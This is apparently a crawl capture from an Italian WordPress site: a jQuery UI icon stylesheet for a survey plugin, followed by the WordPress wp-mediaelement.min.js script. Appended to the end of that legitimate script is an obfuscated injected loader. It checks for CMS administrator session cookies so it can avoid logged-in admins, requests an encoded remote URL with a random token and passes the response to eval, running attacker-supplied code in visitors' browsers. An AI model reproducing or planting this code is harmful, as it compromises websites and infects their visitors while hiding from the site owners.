.ui-icon,.ms-jquery-ui .ui-button:active .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_8c291d_256x240.png)}.ms-jquery-ui .ui-state-highlight .ui-icon,.ms-jquery-ui .ui-button .ui-state-highlight.ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_3572ac_256x240.png)}.ms-jquery-ui .ui-state-error .ui-icon,.ms-jquery-ui .ui-state-error-text .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_fbdb93_256x240.png)}.ms-jquery-ui .ui-button .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-icon-blank{background-position:16px 16px}.ms-jquery-ui .ui-icon-caret-1-n{background-position:0 0}.ms-jquery-ui .ui-icon-caret-1-ne{background-position:-16px 0}.ms-jquery-ui .ui-icon-caret-1-e{background-position:-32px 0}.ms-jquery-ui .ui-icon-caret-1-se{background-position:-48px 0}.ms-jquery-ui .ui-icon-caret-1-s{background-position:-65px 0}.ms-jquery-ui .ui-icon-caret-1-sw{background-position:-80px 0}.ms-jquery-ui .ui-icon-caret-1-w{background-position:-96px 0}.ms-jquery-ui .ui-icon-caret-1-nw{background-position:-112px 0}.ms-jquery-ui .ui-icon-caret-2-n-s{background-position:-128px 0}.ms-jquery-ui .ui-icon-caret-2-e-w{background-position:-144px 0}.ms-jquery-ui .ui-icon-triangle-1-n{background-position:0 -16px}.ms-jquery-ui .ui-icon-triangle-1-ne{background-position:-16px -16px}.ms-jquery-ui .ui-icon-triangle-1-e{background-position:-32px -16px}.ms-jquery-ui .ui-icon-triangle-1-se{background-position:-48px -16px}.ms-jquery-ui .ui-icon-triangle-1-s{background-position:-65px -16px}.ms-jquery-ui .ui-icon-triangle-1-sw{background-position:-80px -16px}.ms-jquery-ui .ui-icon-triangle-1-w{background-position:-96px -16px}.ms-jquery-ui .ui-icon-triangle-1-nw{background-position:-112px -16px}.ms-jquery-ui .ui-icon-triangle-2-n-s{background-position:-128px -16px}.ms-jquery-ui .ui-icon-triangle-2-e-w{background-position:-144px -16px}.ms-jquery-ui .ui-icon-arrow-1-n{background-position:0 -32px}.ms-jquery-ui .ui-icon-arrow-1-ne{background-position:-16px -32px}.ms-jquery-ui .ui-icon-arrow-1-e{background-position:-32px -32px}.ms-jquery-ui .ui-icon-arrow-1-se{background-position:-48px -32px}.ms-jquery-ui .ui-icon-arrow-1-s{background-position:-65px -32px}.ms-jquery-ui .ui-icon-arrow-1-sw{background-position:-80px -32px}.ms-jquery-ui .ui-icon-arrow-1-w{background-position:-96px -32px}.ms-jquery-ui .ui-icon-arrow-1-nw{background-position:-112px -32px}.ms-jquery-ui .ui-icon-arrow-2-n-s{background-position:-128px -32px}.ms-jquery-ui .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ms-jquery-ui .ui-icon-arrow-2-e-w{background-position:-160px -32px}.ms-jquery-ui .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-n{background-position:-192px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-e{background-position:-208px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-s{background-position:-224px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-w{background-position:-240px -32px}.ms-jquery-ui .ui-icon-arrowthick-1-n{background-position:1px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-e{background-position:-32px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-se{background-position:-48px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-s{background-position:-64px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-w{background-position:-96px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ms-jquery-ui .ui-icon-arrow-4{background-position:0 -80px}.ms-jquery-ui .ui-icon-arrow-4-diag{background-position:-16px -80px}.ms-jquery-ui .ui-icon-extlink{background-position:-32px -80px}.ms-jquery-ui .ui-icon-newwin{background-position:-48px -80px}.ms-jquery-ui .ui-icon-refresh{background-position:-64px -80px}.ms-jquery-ui .ui-icon-shuffle{background-position:-80px -80px}.ms-jquery-ui .ui-icon-transfer-e-w{background-position:-96px -80px}.ms-jquery-ui .ui-icon-transferthick-e-w{background-position:-112px -80px}.ms-jquery-ui .ui-icon-folder-collapsed{background-position:0 -96px}.ms-jquery-ui .ui-icon-folder-open{background-position:-16px -96px}.ms-jquery-ui .ui-icon-document{background-position:-32px -96px}.ms-jquery-ui .ui-icon-document-b{background-position:-48px -96px}.ms-jquery-ui .ui-icon-note{background-position:-64px -96px}.ms-jquery-ui .ui-icon-mail-closed{background-position:-80px -96px}.ms-jquery-ui .ui-icon-mail-open{background-position:-96px -96px}.ms-jquery-ui .ui-icon-suitcase{background-position:-112px -96px}.ms-jquery-ui .ui-icon-comment{background-position:-128px -96px}.ms-jquery-ui .ui-icon-person{background-position:-144px -96px}.ms-jquery-ui .ui-icon-print{background-position:-160px -96px}.ms-jquery-ui .ui-icon-trash{background-position:-176px -96px}.ms-jquery-ui .ui-icon-locked{background-position:-192px -96px}.ms-jquery-ui .ui-icon-unlocked{background-position:-208px -96px}.ms-jquery-ui .ui-icon-bookmark{background-position:-224px -96px}.ms-jquery-ui .ui-icon-tag{background-position:-240px -96px}.ms-jquery-ui .ui-icon-home{background-position:0 -112px}.ms-jquery-ui .ui-icon-flag{background-position:-16px -112px}.ms-jquery-ui .ui-icon-calendar{background-position:-32px -112px}.ms-jquery-ui .ui-icon-cart{background-position:-48px -112px}.ms-jquery-ui .ui-icon-pencil{background-position:-64px -112px}.ms-jquery-ui .ui-icon-clock{background-position:-80px -112px}.ms-jquery-ui .ui-icon-disk{background-position:-96px -112px}.ms-jquery-ui .ui-icon-calculator{background-position:-112px -112px}.ms-jquery-ui .ui-icon-zoomin{background-position:-128px -112px}.ms-jquery-ui .ui-icon-zoomout{background-position:-144px -112px}.ms-jquery-ui .ui-icon-search{background-position:-160px -112px}.ms-jquery-ui .ui-icon-wrench{background-position:-176px -112px}.ms-jquery-ui .ui-icon-gear{background-position:-192px -112px}.ms-jquery-ui .ui-icon-heart{background-position:-208px -112px}.ms-jquery-ui .ui-icon-star{background-position:-224px -112px}.ms-jquery-ui .ui-icon-link{background-position:-240px -112px}.ms-jquery-ui .ui-icon-cancel{background-position:0 -128px}.ms-jquery-ui .ui-icon-plus{background-position:-16px -128px}.ms-jquery-ui .ui-icon-plusthick{background-position:-32px -128px}.ms-jquery-ui .ui-icon-minus{background-position:-48px -128px}.ms-jquery-ui .ui-icon-minusthick{background-position:-64px -128px}.ms-jquery-ui .ui-icon-close{background-position:-80px -128px}.ms-jquery-ui .ui-icon-closethick{background-position:-96px -128px}.ms-jquery-ui .ui-icon-key{background-position:-112px -128px}.ms-jquery-ui .ui-icon-lightbulb{background-position:-128px -128px}.ms-jquery-ui .ui-icon-scissors{background-position:-144px -128px}.ms-jquery-ui .ui-icon-clipboard{background-position:-160px -128px}.ms-jquery-ui .ui-icon-copy{background-position:-176px -128px}.ms-jquery-ui .ui-icon-contact{background-position:-192px -128px}.ms-jquery-ui .ui-icon-image{background-position:-208px -128px}.ms-jquery-ui .ui-icon-video{background-position:-224px -128px}.ms-jquery-ui .ui-icon-script{background-position:-240px -128px}.ms-jquery-ui .ui-icon-alert{background-position:0 -144px}.ms-jquery-ui .ui-icon-info{background-position:-16px -144px}.ms-jquery-ui .ui-icon-notice{background-position:-32px -144px}.ms-jquery-ui .ui-icon-help{background-position:-48px -144px}.ms-jquery-ui .ui-icon-check{background-position:-64px -144px}.ms-jquery-ui .ui-icon-bullet{background-position:-80px -144px}.ms-jquery-ui .ui-icon-radio-on{background-position:-96px -144px}.ms-jquery-ui .ui-icon-radio-off{background-position:-112px -144px}.ms-jquery-ui .ui-icon-pin-w{background-position:-128px -144px}.ms-jquery-ui .ui-icon-pin-s{background-position:-144px -144px}.ms-jquery-ui .ui-icon-play{background-position:0 -160px}.ms-jquery-ui .ui-icon-pause{background-position:-16px -160px}.ms-jquery-ui .ui-icon-seek-next{background-position:-32px -160px}.ms-jquery-ui .ui-icon-seek-prev{background-position:-48px -160px}.ms-jquery-ui .ui-icon-seek-end{background-position:-64px -160px}.ms-jquery-ui .ui-icon-seek-start{background-position:-80px -160px}.ms-jquery-ui .ui-icon-seek-first{background-position:-80px -160px}.ms-jquery-ui .ui-icon-stop{background-position:-96px -160px}.ms-jquery-ui .ui-icon-eject{background-position:-112px -160px}.ms-jquery-ui .ui-icon-volume-off{background-position:-128px -160px}.ms-jquery-ui .ui-icon-volume-on{background-position:-144px -160px}.ms-jquery-ui .ui-icon-power{background-position:0 -176px}.ms-jquery-ui .ui-icon-signal-diag{background-position:-16px -176px}.ms-jquery-ui .ui-icon-signal{background-position:-32px -176px}.ms-jquery-ui .ui-icon-battery-0{background-position:-48px -176px}.ms-jquery-ui .ui-icon-battery-1{background-position:-64px -176px}.ms-jquery-ui .ui-icon-battery-2{background-position:-80px -176px}.ms-jquery-ui .ui-icon-battery-3{background-position:-96px -176px}.ms-jquery-ui .ui-icon-circle-plus{background-position:0 -192px}.ms-jquery-ui .ui-icon-circle-minus{background-position:-16px -192px}.ms-jquery-ui .ui-icon-circle-close{background-position:-32px -192px}.ms-jquery-ui .ui-icon-circle-triangle-e{background-position:-48px -192px}.ms-jquery-ui .ui-icon-circle-triangle-s{background-position:-64px -192px}.ms-jquery-ui .ui-icon-circle-triangle-w{background-position:-80px -192px}.ms-jquery-ui .ui-icon-circle-triangle-n{background-position:-96px -192px}.ms-jquery-ui .ui-icon-circle-arrow-e{background-position:-112px -192px}.ms-jquery-ui .ui-icon-circle-arrow-s{background-position:-128px -192px}.ms-jquery-ui .ui-icon-circle-arrow-w{background-position:-144px -192px}.ms-jquery-ui .ui-icon-circle-arrow-n{background-position:-160px -192px}.ms-jquery-ui .ui-icon-circle-zoomin{background-position:-176px -192px}.ms-jquery-ui .ui-icon-circle-zoomout{background-position:-192px -192px}.ms-jquery-ui .ui-icon-circle-check{background-position:-208px -192px}.ms-jquery-ui .ui-icon-circlesmall-plus{background-position:0 -208px}.ms-jquery-ui .ui-icon-circlesmall-minus{background-position:-16px -208px}.ms-jquery-ui .ui-icon-circlesmall-close{background-position:-32px -208px}.ms-jquery-ui .ui-icon-squaresmall-plus{background-position:-48px -208px}.ms-jquery-ui .ui-icon-squaresmall-minus{background-position:-64px -208px}.ms-jquery-ui .ui-icon-squaresmall-close{background-position:-80px -208px}.ms-jquery-ui .ui-icon-grip-dotted-vertical{background-position:0 -224px}.ms-jquery-ui .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ms-jquery-ui .ui-icon-grip-solid-vertical{background-position:-32px -224px}.ms-jquery-ui .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ms-jquery-ui .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ms-jquery-ui .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-tl{border-top-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-tr{border-top-right-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-bl{border-bottom-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-br{border-bottom-right-radius:6px}.ms-jquery-ui .ui-widget-overlay{background:#6e4f1c url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_diagonal-maze_20_6e4f1c_10x10.png) 50% 50% repeat;opacity:.6;filter:Alpha(Opacity=60)}.ms-jquery-ui .ui-widget-shadow{-webkit-box-shadow:-10px 0 5px #000;box-shadow:-10px 0 5px #000}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 3945
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};